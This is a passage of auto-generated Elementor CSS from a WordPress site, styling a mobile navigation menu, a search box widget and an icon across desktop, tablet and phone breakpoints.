					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li{background-color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a{padding-left:8px;padding-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:var( --e-global-color-2d8fa04 );border-bottom-width:1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu{margin-top:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{color:#333333;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:23px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:23px;background-color:var( --e-global-color-b5947ab );font-size:21px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(23px / 5);padding-right:calc(23px / 5);}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container .hfe-search-submit{width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-close-icon-yes button#clear_with_button{right:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear i:before,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear i:before,
				.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-477 .elementor-element.elementor-element-771055b{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;top:1px;--e-transform-origin-x:center;}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{--e-transform-scale:1;--e-transform-skewY:0deg;background-color:transparent;background-image:linear-gradient(180deg, #F5F8F800 0%, #F2295B08 100%);}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:99.8px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:99.8px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:none;letter-spacing:0.5px;word-spacing:5px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input::placeholder{color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input, .elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#E1FFE4;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container ,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container, .elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-f1739f2 );border-width:1px 1px 1px 1px;border-radius:11px;}.elementor-477 .elementor-element.elementor-element-771055b button.hfe-search-submit{color:#fff;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear{color:var( --e-global-color-ddb6881 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-477 .elementor-element.elementor-element-09f6140{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;top:15px;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-21px -21px -21px -21px;padding:-1px -1px -1px -1px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:23.2px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:23.2px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon-wrapper{text-align:right;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-stacked .elementor-icon{background-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon{color:#1E0BF0;border-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon svg{fill:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:49px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:49px;}@media(max-width:1024px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;height:86px;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:11px;margin-right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:11px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:132px;--container-widget-flex-grow:0;width:var( --container-widget-width, 132px );max-width:132px;top:78px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:2.1px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:2.1px;}.elementor-477 .elementor-element.elementor-element-09f6140{--container-widget-width:86px;--container-widget-flex-grow:0;width:var( --container-widget-width, 86px );max-width:86px;top:66px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:28.7px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:28.7px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:42px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:42px;}}@media(max-width:767px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d{width:52%;}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 175.2px );max-width:175.2px;--container-widget-width:175.2px;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:68px;}.elementor-477 .elementor-element.elementor-element-7836045{width:21%;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{margin:12px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(30px / 5);padding-right:calc(30px / 5);}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:102px;--container-widget-flex-grow:0;width:var( --container-widget-width, 102px );max-width:102px;top:64px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-size:11px;letter-spacing:0px;word-spacing:0.1em;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-29px -29px -29px -29px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:31px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:31px;}.elementor-477 .elementor-element.elementor-element-09f6140{top:30px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:32px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:32px;}}@media(min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:40%;}.elementor-477 .elementor-element.elementor-element-7836045{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:35%;}.elementor-477 .elementor-element.elementor-element-7836045{width:54%;}}